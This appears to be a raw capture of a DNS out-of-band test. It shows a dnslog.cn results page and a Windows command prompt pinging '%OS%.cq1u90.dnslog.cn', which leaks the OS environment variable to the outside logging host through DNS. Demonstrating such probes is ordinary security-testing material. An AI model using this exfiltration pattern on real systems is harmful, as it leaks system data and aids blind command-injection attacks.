 Get SubDomain Refresh Record
cq1u90.dnslog.cn
DNS Query Record IP Address
Windows_NT.cq1u90.dnslog.cn 173.194.169.75
Windows_NT.cq1u90.dnslog.cn 172.217.40.74
Windows_NT.cq1u90.dnslog.cn 172.217.40.3
C:\Users\i>ping %OS%.cq1u90.dnslog.cn
正在 Ping Windows_NT.cq1u90.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\Users\i>